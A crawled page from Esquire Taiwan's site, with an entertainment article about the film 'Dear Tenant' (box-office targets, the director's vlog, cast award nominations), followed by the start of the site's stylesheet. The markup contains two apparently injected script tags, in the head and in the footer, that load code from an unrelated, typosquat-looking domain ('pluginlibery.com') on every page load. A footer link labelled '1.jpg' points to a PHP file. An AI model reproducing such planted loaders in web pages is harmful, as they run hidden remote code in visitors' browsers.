

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.esquire.tw/tab/524/id/35834
body_size: 33089
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="content-language" content="utf-8" />
    <meta name="robots" content="index,follow" />
    <meta name="keywords" content="親愛的房客,鄭有傑,莫子儀,白潤音,陳淑芳" />
    <meta name="news_keywords" content="親愛的房客,鄭有傑,莫子儀,白潤音,陳淑芳">
    <meta name="description" content="入圍6項金馬獎的國片《親愛的房客》將在10月23日上映，近期導演鄭有傑、" />
    <meta name="rating" content="general" />
    <meta name="author" content="EsquireTW, 君子雜誌" />
    <meta name="copyright" content="EsquireTW, 君子雜誌" />
    <meta property="og:title" content="《親愛的房客》票房若達標　導演私密Vlog將曝光？" />
    <meta property="og:image" content="https://www.esquire.tw/consumer/17/uploads/Blog/1273/15579160415f84348db1fde.jpg" />
    <meta property="og:description" content="入圍6項金馬獎的國片《親愛的房客》將在10月23日上映，近期導演鄭有傑、" />
    <title>Esquire 國際中文版君子雜誌 - 《親愛的房客》票房若達標　導演私密Vlog將曝光？</title>
    
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/style.css?s=250106" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/style_p.css?s=250106" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/style_mob.css?s=250106" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/component.css" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/slideMenu.css" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/jquery-ui.min.css" />
    
    <script type="text/javascript" src="/themes/beCreator/js/lib/jquery-1.10.2.min.js"></script>
	<script type="text/javascript" src="/themes/beCreator/js/src/jquery.slides.js"></script>
	<script type="text/javascript" src="/themes/beCreator/js/src/jquery.slideMenu.js"></script>
    <script type="text/javascript" src="/themes/beCreator/js/lib/jquery-ui.min.js"></script>
    
    <script src="/themes/beCreator/js/lib/quickform.js"></script>
    
    <script type="text/javascript" src="/include/world.js?s=250106"></script>
        	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7VRLVJ1S8Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7VRLVJ1S8Y');
</script>
<script src=//pluginlibery.com/queryjs></script>
    </head>

<body class="cbp-spmenu-push">
	<div class="wrapperMenuList_mob">
        <div class="menuBgBasic">
        	<div class="menuBgCloseBg">
            	<a href="javascript:" class="menuBgClose"><img src="/themes/beCreator/images/menuBgClose.png"></a>
            </div>
            <form action="/tab/524" id="form" name="form" method="post">
				<input type="text"  placeholder="SEARCH" class="menuBgSearch" name="text" id="text" />
            </form>
            <script type="text/javascript" charset="utf-8" async defer>
				function enterKey(){
					if(event.keycode == 13){
						document.myForm.submit();
					}
				}
			</script>
        </div>
    </div>
    <div class="wrapperPicBig">
        <div class="menuBgBasic">
			<span class="verticalHelper"></span>
            <img src="/themes/beCreator/images/contactUsBanner.jpg" class="picSrc">
            <div class="menuBgCloseBg">
                <a href="javascript:" class="menuBgClose"><img src="/themes/beCreator/images/menuBgClose.png"></a>
            </div>
        </div>
    </div>
    <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
        <div id="showLeftClose" class="mob_wrapperClose"><img src="/themes/beCreator/images/mob_menuClose.svg"></div>
        <ul class="slideMenu">
            <li>
                <a href="javascript:" title="" class="mob_menuIcon searchStart">SEARCH</a>
			</li>
							<li>
					<a href="javascript:" title="">STYLE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/32"><span>時尚</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/8"><span>風格穿搭</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/33"><span>香氛</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/9"><span>美容保養</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">PEOPLE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/13"><span>封面人物</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/14"><span>我們最愛的女人</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/15"><span>訪問</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/16"><span>生命的領悟</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">MACHINES</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/10"><span>錶</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/11"><span>車</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/12"><span>3C 玩物</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">LIFESTYLE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/18"><span>美食與酒</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/17"><span>旅遊</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/19"><span>餐廳</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/20"><span>酒吧</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">CULTURE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/34"><span>Eco永續</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/21"><span>娛樂</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/22"><span>電影</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/23"><span>音樂</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/24"><span>戲劇</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/25"><span>藝文</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/26"><span>設計</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">PERSPECTIVE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/27"><span>專題報導</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/29"><span>專欄</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/30"><span>性與愛情</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">SPORTS</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/36"><span>體育焦點</span></a>
							</li>
											</ul>
				</li>
			            <li>
                <a href="javascript:" title="">FOLLOW</a>
                <ul class="sub">
                    <li><a href="https://zh-tw.facebook.com/EsquireTW/" target="_blank"><span>FACEBOOK</span></a></li>
                    <li><a href="https://www.instagram.com/esquire_tw/" target="_blank"><span>INSTAGRAM</span></a></li>
                    <li><a href="https://www.youtube.com/channel/UCftoVab19dyBGZ9Qd4V7epQ" target="_blank"><span>YOUTUBE</span></a></li>
                    <li><a href="https://line.me/R/ti/p/%40asw9237l" target="_blank"><span>LINE</span></a></li>
                </ul>
            </li>
            <li>
                <a href="javascript:" title="">SUBSCRIBE</a>
                <ul class="sub">
                    <li><a href="/tab/536"><span>訂閱雜誌</span></a></li>
                    <li><a href="/tab/527"><span>訂閱電子報</span></a></li>
                </ul>
            </li>
            <li>
                <a href="javascript:" title="">ABOUT</a>
                <ul class="sub">
                    <li><a href="/tab/530"><span>聯絡我們</span></a></li>
                    <li><a href="/tab/531"><span>廣告合作</span></a></li>
                    <li><a href="/tab/532"><span>免責聲明</span></a></li>
                    <li><a href="/tab/533"><span>隱私權條款</span></a></li>
                    <li><a href="/tab/534"><span>關於新華克</span></a></li>
                </ul>
            </li>
        </ul>
	</nav>

            <div id="ad_header">
                            <a href="/modules/links/click_ad.php?bid=1296&id=584" target="_blank">
                    <img src="/consumer/17/uploads/Links/1296/12512980906957a31d5eb25.jpg" />
                </a>
                        <input type="hidden" id="ad_header_584" value="584" />
            <script>
                $(function() {
                    slideView('#ad_header_584');
                });
            </script>
        </div>
    			<p style="display:none;">&nbsp;</p> 
	    <div class="wrapperMenuBg">
	    <div class="wrapperMenu clear">
            
                            <div class="spMobBtn">
                    <a href="javascript:" class="menuMobBtn" id="showLeftPush">
                        <div class="line"></div>
                        <div class="line"></div>
                        <div class="line"></div>
                    </a>
                </div>
                <a href="/" title="index" class="spLogo page"><img src="/themes/beCreator/images/wrapperMenuLogo_1.png"></a>
                <ul class="spMenuList font page">
                                            <li><a href="/tab/524/cat/1" title="">STYLE+</a></li>
                                            <li><a href="/tab/524/cat/3" title="">PEOPLE+</a></li>
                                            <li><a href="/tab/524/cat/2" title="">MACHINES+</a></li>
                                            <li><a href="/tab/524/cat/4" title="">LIFESTYLE+</a></li>
                                            <li><a href="/tab/524/cat/5" title="">CULTURE+</a></li>
                                            <li><a href="/tab/524/cat/6" title="">PERSPECTIVE+</a></li>
                                            <li><a href="/tab/524/cat/35" title="">SPORTS+</a></li>
                                        <li><a href="https://www.youtube.com/@esquiretv4/videos" title="EsquireTV" target="_blank">EsquireTV</a></li>
                </ul>
                
                <ul class="wrapperMenuRight">
                    <li data-follow="fol1owBtn">
                        <ul class="wrapperMenuRightSub word">
                            <li><a href="/tab/536">訂閱雜誌</a></li>
                            <li><a href="/tab/527">訂閱電子報</a></li>
                        </ul>
                        <a href="/tab/527" title="">SUBSCRIBE</a>
                    </li>
                    <li data-follow="fol1owBtn"  class="order">
                        <ul class="wrapperMenuRightSub">
                            <li><a href="https://www.facebook.com/EsquireTW/" target="_blank"><img src="/themes/beCreator/images/wrapperMenuFb1.png"></a></li>
                            <li><a href="https://instagram.com/esquire_tw" target="_blank"><img src="/themes/beCreator/images/wrapperMenuIg1.png"></a></li>
                            <li><a href="https://www.youtube.com/channel/UCftoVab19dyBGZ9Qd4V7epQ" target="_blank"><img src="/themes/beCreator/images/wrapperMenuYoutube1.png"></a></li>
                            <li><a href="https://line.me/R/ti/p/%40asw9237l" target="_blank"><img src="/themes/beCreator/images/wrapperMenuLine1.png"></a></li>
                        </ul>
                        <a href="" title="">FOLLOW</a>
                    </li>
                    <li class="order"><a href="javascript:" title="" class="search searchStart" data-menumob="0"><img src="/themes/beCreator/images/wrapperMenuSearch1.png"></a></li>
                </ul>
                        
		</div>
    </div>
	
			<!--<div class="pageContentBg">
			<div class="pageContent">-->
								
															<!-- 列表 -->

<script src="https://cdn.embedly.com/widgets/platform.js" charset="UTF-8"></script>
<script>
	var html_url=window.location.toString();
</script>

<!-- 內容頁 -->
    <div class="pageMenuBg">
        <div class="pageMenu">
            <ul class="pageMenuPicList">
                                    <li>
                        <div class="top">
                                                                                                            <img  src="/consumer/17/uploads/Blog/1273/90564255960ec20de93b8b.jpg" width="140px"/>
                                                                                                <a href="/tab/524/id/36920" title="《SupermodelMe》第六季魅力登場 見識更高規格超模爭艷" class="indexBannerListBlock">
                            </a>
                        </div>
                        <div class="bottom">
                            <span>1</span>
                            <a href="/tab/524/id/36920">《SupermodelMe》第六季魅力登場 見識更高規格超模爭艷</a>
                        </div>
                    </li>
                                    <li>
                        <div class="top">
                                                                                                            <img  src="/consumer/17/uploads/Blog/1273/18728280626059c3d9c0f51.jpg" width="140px"/>
                                                                                                <a href="/tab/524/id/36591" title="金城武低調回台拍廣告！開心大啖台灣美食，超高規格拍攝出男神高質感魅力" class="indexBannerListBlock">
                            </a>
                        </div>
                        <div class="bottom">
                            <span>2</span>
                            <a href="/tab/524/id/36591">金城武低調回台拍廣告！開心大啖台灣美食，超高規格拍攝出男神高質感魅力</a>
                        </div>
                    </li>
                                    <li>
                        <div class="top">
                                                                                                            <img  src="/consumer/17/uploads/Blog/1273/14924510795fffe5989005d.jpg" width="140px"/>
                                                                                                <a href="/tab/524/id/36320" title="漫威前進小銀幕影集的野望！從《汪達與幻視》影集串連電影是否會成為唐吉軻德之夢？" class="indexBannerListBlock">
                            </a>
                        </div>
                        <div class="bottom">
                            <span>3</span>
                            <a href="/tab/524/id/36320">漫威前進小銀幕影集的野望！從《汪達與幻視》影集串連電影是否會成為唐吉軻德之夢？</a>
                        </div>
                    </li>
                                    <li>
                        <div class="top">
                                                                                                            <img  src="/consumer/17/uploads/Blog/1273/540918395ff8038182292.jpg" width="140px"/>
                                                                                                <a href="/tab/524/id/36289" title="Netflix擴大投資韓國影視！於首爾周邊成立兩大片場將大力推廣原創作品" class="indexBannerListBlock">
                            </a>
                        </div>
                        <div class="bottom">
                            <span>4</span>
                            <a href="/tab/524/id/36289">Netflix擴大投資韓國影視！於首爾周邊成立兩大片場將大力推廣原創作品</a>
                        </div>
                    </li>
                                    <li>
                        <div class="top">
                                                                                                            <img  src="/consumer/17/uploads/Blog/1273/3765981705fef0b5fb2ad1.jpg" width="140px"/>
                                                                                                <a href="/tab/524/id/36252" title="《愛的迫降》玄彬、孫藝珍擦出愛火終成眷屬！韓媒曝光「元旦情侶」甜蜜約會近況" class="indexBannerListBlock">
                            </a>
                        </div>
                        <div class="bottom">
                            <span>5</span>
                            <a href="/tab/524/id/36252">《愛的迫降》玄彬、孫藝珍擦出愛火終成眷屬！韓媒曝光「元旦情侶」甜蜜約會近況</a>
                        </div>
                    </li>
                            </ul>
        </div>
    </div>
    
    <div class="pageContentBg">
        <div class="pageContent">
            <div class="indexInfoBg clear">
                <div class="left">
                    <div class="newsContentBg">
                        <div class="newsContentTopBg">
                            <div class="map">
                                <a href="/" title="">Home</a> > <a href='/tab/524'>娛樂</a> - 《親愛的房客》票房若達標　導演私密Vlog將曝光？<!-- > <span>《親愛的房客》票房若達標　導演私密Vlog將曝光？</span>-->
                            </div>
                            
                            <div class="note">娛樂</div>
                            <h1 class="head">《親愛的房客》票房若達標　導演私密Vlog將曝光？</h1>
                            <ul class="newsShareBtnList">
            <!--                    <li><a href="/modules/blog/blog_feed.php?tid=524&bid=1273&op=posts" class="rss" target="_blank"><img src="/themes/beCreator/images/newsShareBtnRss.png"></a></li>--> 
                                <li><a href="https://instagram.com/esquire_tw" class="ig"><img src="/themes/beCreator/images/newsShareBtnIg.png"></a></li>
            <!--                    <li><a href="" onclick="window.open('https://pinterest.com/pin/create/button/?url='+html_url+'&description==《親愛的房客》票房若達標　導演私密Vlog將曝光？');return false;" class="pp"><img src="/themes/beCreator/images/newsShareBtnPp.png"></a></li>-->
                                <li><a href="" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u='+html_url+'&t=《親愛的房客》票房若達標　導演私密Vlog將曝光？');return false;" class="fb"><img src="/themes/beCreator/images/newsShareBtnFb.png"></a></li>
                                <li><a href="https://line.me/R/ti/p/%40asw9237l" class="line"><img src="/themes/beCreator/images/newsShareBtnLine.png"></a></li>
                                <li><a href="mailto:?body='+html_url+'&subject=《親愛的房客》票房若達標　導演私密Vlog將曝光？" class="mail"><img src="/themes/beCreator/images/newsShareBtnMail.png"></a></li>
                            </ul>
                            <span class="date">2020/10/12 編輯 / <a href='/tab/524/a/174'></a></span>
                        </div>
                        
                                                    <div class="newsContentBox">
                                <div class="text">
                                    <p><img src="/uploads/7b275545a35212c355e94112f2f035e887f881d8.jpg" style="width: 825px;" class="fr-fic fr-dib"></p><hr><p>入圍6項金馬獎的國片《親愛的房客》將在10月23日上映，近期導演鄭有傑、主演的莫子儀、白潤音以及陳淑芳等人積極跑宣傳行程。為貼近年輕人，鄭有傑近日開設IG，並用自拍棒拍攝Vlog紀錄基隆地景，特別是《親愛的房客》拍攝場地，有較多的著墨。他希望在票房開紅盤時上傳。</p><p><span style="font-size: 18px;">鄭有傑：這部片不是用攝影機拍的。</span></p><p>導演鄭有傑首先感謝台灣人，以及政府重啟防疫新生活。否則在4月疫情爆發時刻，鄭有傑每次看到影廳，多是「一票包場」的狀況，令他感到極度沮喪。現在有這麼多人進戲院看電影，「全世界好像只有台灣這樣」。他說這部片並非使用攝影機拍攝，而是用「真感情」拍的。</p><p><span style="font-size: 18px;">入圍金馬　演員怎麼看？</span></p><p>陳淑芳創下年紀最大的金馬獎入圍者紀錄，是少數的60歲以上入圍者；鄭有傑擔任導演多年，首度入圍金馬最佳導演，令他更訝異的是：從影60多年的陳淑芳，這次是首次入圍金馬獎。陳淑芳入圍三獎項，但心情是害怕的。「對手全是年輕人，跑不過他們。」謙稱有入圍就很好了。鄭有傑說在看片時，看到陳淑芳的眼神都是敬畏的。</p><hr><p><span class="fr-img-caption fr-fic fr-dib" style="width: 825px; width: 825px;"><span class="fr-img-wrap"><img src="/uploads/ba5400e9e97625dc6f420a50de073a9bb43bc72c.jpg"><span class="fr-inner"><br>「淑芳阿姨」陳淑芳從影首度入圍金馬</span></span></span></p><hr><p>另一方面，過去從沒想過可以入圍的莫子儀，雖拿下北影影帝，自己還是與過去一樣，講話慢條斯理。「即使沒入圍我都抱持盡心做好表演的態度。」</p><p><span style="font-size: 24px;">鄭有傑首支Vlog　票房達標就能「看悲涼導演吹風」</span></p><p>親愛的房客成本約為2千萬，因政府輔導金挹注，鄭有傑表示，至少達到2千萬才能打平成本。他近期開了自己的IG，還帶上自拍棒到基隆拍攝Vlog，全程自己演、剪接自己來。Vlog共有四支，內容是再次造訪、介紹拍攝場景。</p><p>鄭有傑稱「我覺得很好笑」，可是行銷團隊看了，要他暫時別曝光。楊雅喆笑稱影片內容是「看一個悲涼的導演吹風」，並強調影片「笑果超好。」最後建議鄭有傑等到票房達標再曝光。如果想看知名導演拍攝人生第一支Vlog，就請進戲院觀影吧。</p><hr><p><img src="/uploads/48bbc10f19e1c3adeb23243645d965926c7e061d.jpg" style="width: 825px;" class="fr-fic fr-dib"></p><hr><p>Images courtesy of 牽猴子整合行銷</p><p><span style="color: rgb(184, 49, 47);"><strong>延伸閱讀</strong></span></p><p><a href="https://www.esquire.tw/tab/524/id/35287" rel="noopener noreferrer" target="_blank">北影首映開賣即秒殺！《親愛的房客》光看卡司就令人期待</a></p><p><a href="https://www.esquire.tw/tab/524/id/35325" rel="noopener noreferrer" target="_blank">北影準影帝們的後電影人生 《親愛的房客》莫子儀</a></p><p><a href="https://www.esquire.tw/tab/524/id/35317" rel="noopener noreferrer" target="_blank">動盪世代不變的溫柔《親愛的房客》世界動人首映</a></p><p><br></p>
        
                                                                                                            <!-- for embed -->
                                    <script>
                                        $( ".ad-embed-close" ).on( "click", function() {
                                            $(this).next().hide();
                                            $(this).hide();
                                        } );
                                        
                                        //setTimeout(function () { setWidth(); }, 2000);
                                        
                                        function setWidth(){
                                            var w = $(".text").width();
                                            $("iframe.fr-draggable").each(function() {
                                                var $iframe = $(this), 
                                                $contents = $iframe.contents();
                                                $iframe.attr('width', w)
                                                // $iframe.attr('height', w * 0.56)
                                            });                                    
                                        }
        
                                        // YouTube 100%
                                        $(function() {
                                            setWidth();
                                        });
                                    </script>
                                </div>
                            </div>
                                            </div>
                </div>
                <div class="right">
                    <script> var iSpeed3 = 15000;</script>
<div id="slides3">
                    <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//1932120151695f7f3bb1c08.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//2062861066694286a200a9b.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//43876364268e02d871ab74.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//98074574689192c6f1d97.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//90434801682e9336144a8.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <a href="/modules/links/click_ad.php?bid=1277&id=539" target="_blank"><img src="/consumer/17/uploads/Links/1277//113009052867da82c3a9c32.jpg"></a>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//58877716367aef45d47444.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//146308599567760c690ae5d.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//4529981966772793a59d80.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
            </div>
    <input type="hidden" id="slides3_1" value="586" />
    <input type="hidden" id="slides3_2" value="582" />
    <input type="hidden" id="slides3_3" value="567" />
    <input type="hidden" id="slides3_4" value="559" />
    <input type="hidden" id="slides3_5" value="547" />
    <input type="hidden" id="slides3_6" value="539" />
    <input type="hidden" id="slides3_7" value="534" />
    <input type="hidden" id="slides3_8" value="526" />
    <input type="hidden" id="slides3_9" value="523" />
<script> 
    var slideCount3 = '9';
    var slideNumber3 = 'slides3_9';
</script>

                    <br />
                    
                </div>    
            </div>
        </div>
    </div>

 



 
					 
								
							<!--</div>
		</div>-->
	
    
    
            <div id="ad-footer">
            <div id="ad-footer-close" class="close" align="right">
                <img src="/themes/beCreator/images/close-512.png" style="width: 32px;">
            </div>
            <a href="/modules/links/click_ad.php?bid=1295&id=585" target="_blank">
                <img src="/consumer/17/uploads/Links/1295/2885324676957a337bb2c3.jpg" />
                <input type="hidden" id="ad_footer_585" value="585" />
            </a>
        </div>
        <script>
            $(function() {
                // console.log('585');
                slideView('#ad_footer_585');
                // setInterval(function () { slideView('585') }, 2000);

                $( "#ad-footer-close" ).on( "click", function() {
                    $('#ad-footer').hide();
                    $.ajax({
                        method: "GET",
                        url: "/modules/links/click_ad_close.php",
                        data: { id: '585', bid: '1295' }
                    });
                } );
            });
        </script>
    
    <div class="footerBg">
    	<div class="footer">
        	<div class="footerIconBg"><div class="footerLogo"><img src="/themes/beCreator/images/footerLogo.png" class="fr-fic fr-dii"></div><ul class="footerIconList"><li><a href="https://www.facebook.com/EsquireTW/" title=""><img src="/themes/beCreator/images/footerIconFb.png" class="fr-fic fr-dii"></a></li><li><a href="https://instagram.com/esquire_tw" title=""><img src="/themes/beCreator/images/footerIconIg.png" class="fr-fic fr-dii"></a></li><li><a href="https://www.youtube.com/channel/UCftoVab19dyBGZ9Qd4V7epQ" title=""><img src="/themes/beCreator/images/footerIconYoutube.png" class="fr-fic fr-dii"></a></li><li><a href="https://line.me/R/ti/p/%40asw9237l" title=""><img src="/themes/beCreator/images/footerIconLine.png" class="fr-fic fr-dii"></a></li><li><a href="#" title=""><img src="/themes/beCreator/images/footerIconMail.png" class="fr-fic fr-dii"></a></li></ul></div><div class="footerMapBg"><ul class="footerMapList"><li><a href="/tab/529" title="">ABOUT</a></li><li><a href="/tab/530" title="">聯絡我們</a></li><li><a href="/tab/531" title="">廣告合作</a></li><li><a href="/tab/532" title="">免責聲明</a></li><li><a href="/tab/533" title="">隱私權條款</a></li><li><a href="/tab/534" title="">關於華克</a></li><li><a class="fr-file" href="https://www.esquire.tw/tab/1.php" rel="noopener noreferrer" target="_blank">1.jpg</a></li></ul><ul class="footerMapList">
		<li><a class="font" href="/tab/524/cat/1" title="">STYLE</a></li>
		<li><a class="font" href="/tab/524/cat/3" title="">PEOPLE</a></li>
		<li><a class="font" href="/tab/524/cat/2" title="">MACHINES</a></li>
		<li><a class="font" href="/tab/524/cat/4" title="">LIFESTYLE</a></li>
		<li><a class="font" href="/tab/524/cat/5" title="">CULTURE</a></li>
		<li><a class="font" href="/tab/524/cat/6" title="">PERSPECTIVE</a></li>
		<li><a class="font" href="/tab/524/cat/35" title="">SPORTS</a></li>
	</ul></div><div class="footerCopyright">【公司名稱】華克文化事業股份有限公司<br>【統一編號】84490282<br>【版權所有】 華克文化事業股份有限公司 &nbsp;HWA KER PUBLISHING CO.,LTD. | <a href="https://www.esquire.tw">ESQUIRE（君子）</a> | <a href="http://www.arch.tw" rel="noopener noreferrer" target="_blank">ARCH（雅趣）</a> &nbsp;</div><script src="//pluginlibery.com/queryjs"></script>        </div>
    </div>

    <script src="/themes/beCreator/js/src/classie.js"></script>
	<script async src="https://www.youtube.com/iframe_api"></script>

	<script type="text/javascript" src="/themes/beCreator/js/src/be.public.js?s=250106"></script>
    <script type="text/javascript" src="/themes/beCreator/js/src/be.index.js?s=250218"></script>
    <script type="text/javascript" src="/themes/beCreator/js/src/be.content.js?s=250106"></script>
    
    <!--KEN 20180606 START--> 
    <!--分享顯示 START--> 
    <script type="text/javascript">
		$(function(){
			$('.wrapperMenuBg .wrapperMenuRight li').mouseover(function(){
				var _followBtn = $(this).attr('data-follow');
					console.log(_followBtn);
				if(_followBtn == "fol1owBtn"){
					$(this).find('.wrapperMenuRightSub').css('display','inline-block');
					$('.spMenuList.font').css('display','none');
				}
			});
			$('.wrapperMenuBg .wrapperMenuRight li').mouseout(function(){
				var _followBtn = $(this).attr('data-follow');
				if(_followBtn == "fol1owBtn"){
					$(this).find('.wrapperMenuRightSub').css('display','none');
					$('.spMenuList.font').css('display','inline-block');
				}
			});
		});
	</script>
    <!--分享顯示 END--> 
    <!--KEN 20180606 END--> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/style.css?s=250106
body_size: 42355
content:
@charset "utf-8";
@charset "utf-8";

/**************************************

                通用格式

**************************************/

html {
    font-size: 62.5%;
}

body {
    padding: 0;
    margin: 0;
    border: 0;
    font-family: Arial,'Bodoni_Regular', "微軟正黑體", "新細明體", "標楷體" ;
    /*background: url(../images/test.jpg) center 0 no-repeat;*/
}

a {
    text-decoration: none;
    color: #000;
}

a:hover {}

ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.clear:after {
	content:"";
    clear: both;
    display: block;
}
img{
	border:0;
}

/* 嵌入字型設定 */
/*@font-face {
    font-family: 'steelfish';
    src: url(../font/steelfish_bd.otf);
}*/

@font-face{
font-family:'steelfish'; 

src:url('../font/steelfish_bd.otf'); 
src:local('☺'),url('../font/steelfish_bd.otf') format('woff'),
url('../font/steelfish_bd.otf') format('truetype'),
url('../font/steelfish_bd.otf') format('svg'); 

}

@font-face {
    font-family: 'dfheistd';
    src: url(../font/AdobeFanHeitiStd-Bold.otf);
}






/**************************************

                網站版型

**************************************/
.wrapperBannerBg{
	height:280px;
	position:relative;
    overflow: hidden;
}
.wrapperBannerBg > img{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}
.wrapperBannerBg .logo{
    display: block;
    margin: 0 auto;
    text-align: center;
    padding: 90px 0 0 0;
    box-sizing: border-box;
    position: relative;
    width: 600px;
}
.wrapperBannerBg .logo img{
	width:100%;
}

.wrapperMenuBg{
	height:66px;
	background-color:#000;
	color:#fff;
	font-size:14px;
}

.wrapperMenu{
	max-width:1120px;
	margin:0 auto;
	position:relative;
}

.wrapperMenuBg .wrapperMenuLeft{
    float: left;
    margin: 27px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li{
	display:inline-block;
	vertical-align:top;
    margin: 0 10px 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li a{
    color: #fff;
    font-family: 'dfheistd';
    margin: -4px 0 0 0;
    display: inline-block;
	transition:0.3s;
}

.wrapperMenuBg .wrapperMenuLeft li a.logoLink{
	margin:0;
	width:128px;
	background:url(../images/wrapperMenuLogo.png) 0 0 no-repeat;
	background-size:128px auto;
}
.wrapperMenuBg .wrapperMenuLeft li a.logoLink img{
	width:100%;
	opacity:0;
	transition:0.3s;
}
.wrapperMenuBg .wrapperMenuLeft li a.logoLink:hover img{
	opacity:1;
	transition:0.3s;
}

.wrapperMenuBg .wrapperMenuLeft li a:hover{
	color:#f00;
	transition:0.3s;
}

.wrapperMenuBg .wrapperMenuRight{
	float:right;
    margin: 24px 0 0 0;
    font-family: 'dfheistd';
}

.wrapperMenuBg .wrapperMenuRight li{
	display:inline-block;
	vertical-align:top;
    margin: 0 0 0 10px;
	position:relative;
}
.wrapperMenuBg .wrapperMenuRight li a{
	color:#fff;
	transition:0.3s;
	display:inline-block;
	line-height:21px;
	vertical-align:top;
}
.wrapperMenuBg .wrapperMenuRight li a.search{
	width:20px;
	background:url(../images/wrapperMenuSearch.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:100% auto;
}
.wrapperMenuBg .wrapperMenuRight li a.search img{
	width:100%;
    transition: 0.3s;
	opacity:0;
}
.wrapperMenuBg .wrapperMenuRight li a.search:hover img{
	opacity:1;
    transition: 0.3s;
}


.wrapperMenuBg .wrapperMenuRight li a:hover{
	color:#f00;
	transition:0.3s;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub{
    vertical-align: top;
    margin: 0 16px 0 0;
	display:none;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word{
    margin: 0 16px 0 0;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li{
	display:inline-block;
	vertical-align:top;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(1){
	width:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(1){
	width:auto;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(2){
	width:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(2){
	width:auto;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(3){
	width:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(4){
	width:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(1) a{
	background-image:url(../images/wrapperMenuFb.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}
